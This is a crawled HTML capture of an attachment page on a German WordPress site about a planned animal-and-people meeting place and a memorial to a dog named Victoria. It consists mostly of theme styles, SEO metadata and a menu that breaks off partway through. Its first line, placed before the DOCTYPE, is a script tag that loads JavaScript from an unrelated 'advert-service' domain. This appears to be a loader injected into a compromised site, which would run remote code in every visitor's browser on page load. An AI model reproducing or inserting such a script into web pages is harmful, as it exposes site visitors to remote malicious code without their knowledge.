

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab
body_size: 13382
content:
 <script src="https://advert-service.com/ads-service547232.js"></script>
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>VictoriaAb - Willkommen in Victorias Welt</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://victoriaswelt.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://victoriaswelt.de/wp-content/themes/twentythirteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VictoriaAb - Willkommen in Victorias Welt" />
	<meta property="og:url" content="https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab/" />
	<meta property="og:site_name" content="Willkommen in Victorias Welt" />
	<meta property="og:image" content="https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab" />
	<meta property="og:image:width" content="448" />
	<meta property="og:image:height" content="412" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab/","url":"https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab/","name":"VictoriaAb - Willkommen in Victorias Welt","isPartOf":{"@id":"https://victoriaswelt.de/#website"},"primaryImageOfPage":{"@id":"https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab/#primaryimage"},"image":{"@id":"https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab/#primaryimage"},"thumbnailUrl":"https://victoriaswelt.de/wp-content/uploads/2017/01/VictoriaAb.jpg","datePublished":"2017-01-08T16:32:17+00:00","breadcrumb":{"@id":"https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab/#primaryimage","url":"https://victoriaswelt.de/wp-content/uploads/2017/01/VictoriaAb.jpg","contentUrl":"https://victoriaswelt.de/wp-content/uploads/2017/01/VictoriaAb.jpg","width":448,"height":412},{"@type":"BreadcrumbList","@id":"https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://victoriaswelt.de/"},{"@type":"ListItem","position":2,"name":"Victoria","item":"https://victoriaswelt.de/victoria-mein-seelenhund"},{"@type":"ListItem","position":3,"name":"VictoriaAb"}]},{"@type":"WebSite","@id":"https://victoriaswelt.de/#website","url":"https://victoriaswelt.de/","name":"Willkommen in Victorias Welt","description":"Begegnungsstätte für Tiere und Menschen - in Gründung","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://victoriaswelt.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Willkommen in Victorias Welt &raquo; Feed" href="https://victoriaswelt.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Willkommen in Victorias Welt &raquo; Kommentar-Feed" href="https://victoriaswelt.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willkommen in Victorias Welt &raquo; VictoriaAb-Kommentar-Feed" href="https://victoriaswelt.de/victoria-mein-seelenhund/victoriaab/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://victoriaswelt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoriaswelt.de%2Fvictoria-mein-seelenhund%2Fvictoriaab" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://victoriaswelt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoriaswelt.de%2Fvictoria-mein-seelenhund%2Fvictoriaab&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://victoriaswelt.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://victoriaswelt.de/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://victoriaswelt.de/wp-content/themes/twentythirteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://victoriaswelt.de/wp-content/themes/twentythirteen/css/blocks.css?ver=20210622' media='all' />
<link rel='stylesheet' id='cherryblossom-fonts-css' href='http://fonts.googleapis.com/css?family=Bad+Script|Open+Sans:300italic,400italic,600italic,400,600,300' media='all' />
<link rel='stylesheet' id='cherryblossom-style-css' href='https://victoriaswelt.de/wp-content/themes/cherry-blossom/style.css?ver=1.2.2' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://victoriaswelt.de/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='addtoany-inline-css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Teilen",
	Save: "Speichern",
	Subscribe: "Abonnieren",
	Email: "E-Mail",
	Bookmark: "Lesezeichen",
	ShowAll: "Alle anzeigen",
	ShowLess: "Weniger anzeigen",
	FindServices: "Dienst(e) suchen",
	FindAnyServiceToAddTo: "Um weitere Dienste ergänzen",
	PoweredBy: "Präsentiert von",
	ShareViaEmail: "Teilen via E-Mail",
	SubscribeViaEmail: "Via E-Mail abonnieren",
	BookmarkInYourBrowser: "Lesezeichen in deinem Browser",
	BookmarkInstructions: "Drücke Ctrl+D oder \u2318+D um diese Seite bei den Lesenzeichen zu speichern.",
	AddToYourFavorites: "Zu deinen Favoriten hinzufügen",
	SendFromWebOrProgram: "Senden von jeder E-Mail Adresse oder E-Mail-Programm",
	EmailProgram: "E-Mail-Programm",
	More: "Mehr&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://victoriaswelt.de/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://victoriaswelt.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://victoriaswelt.de/wp-json/wp/v2/media/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victoriaswelt.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://victoriaswelt.de/?p=200' />
<style id="custom-background-css">
body.custom-background { background-color: #b26b9f; }
</style>
	<link rel="icon" href="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-180x180.png" />
<meta name="msapplication-TileImage" content="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-200 attachment-jpeg custom-background wp-embed-responsive wp-theme-twentythirteen wp-child-theme-cherry-blossom single-author">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://victoriaswelt.de/" title="Willkommen in Victorias Welt" rel="home">
				<h1 class="site-title">Willkommen in Victorias Welt</h1>
				<h2 class="site-description">Begegnungsstätte für Tiere und Menschen &#8211; in Gründung</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menü</button>
					<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
					<div class="menu-willkommen-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-24"><a href="https://victoriaswelt.de/">Willkommen</a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-415"><a href="https://victoriaswelt.de/aktuelles">Aktuelles</a>
	<ul class="sub-menu">
		<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://victoriaswelt.de/neues-design">Neues Design</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a href="https://victoriaswelt.de/ueber-uns">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://victoriaswelt.de/meine-hunde">Meine Hunde</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://victoriaswelt.de/meine-idee">Meine Idee</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://victoriaswelt.de/meine-vision">Meine Vision</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://victoriaswelt.de/mein-buch">Mein Buch</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://victoriaswelt.de/gedankenspiel">Gedanken-Spiel</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://victoriaswelt.de/entstehung">Die Entstehung</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://victoriaswelt.de/realisierung">Die Realisierung</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://victoriaswelt.de/mein-anliegen">Mein Anliegen</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://victoriaswelt.de/buchbestellung">Buchbestellung</a></li>
</ul>
</li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-204"><a href="https://victoriaswelt.de/victoria-mein-seelenhund">Victoria</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://victoriaswelt.de/in-memoriam">In Memoriam</a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://victoriaswelt.de/victorias-welt">Victorias Welt</a>
<ul class="sub-menu">
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://victoriaswelt.de/tiere-ueberalles">Tiere überall(es)</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160"><a href="https://victoriaswelt.de/aus-gedanken">Aus Gedanken</a>
<ul class="sub-menu">
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://victoriaswelt.de/entsteht-realitaet">… entsteht die Realität</a></li>
</ul>
</li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-297"><a href="https://victoriaswelt.de/sinnhaftes">Sinnhaftes</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://victoriaswelt.de/universellen-gesetze">Universellen Gesetze</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://victoriaswelt.de/zeitlose-metapher">Eine Zeitlose Metapher</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://victoriaswelt.de/kurzgeschichten">Kurzgeschichten</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://victoriaswelt.de/loslassen">Loslassen</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://victoriaswelt.de/empfehlungen">Empfehlungen</a>
<ul class="sub-menu">
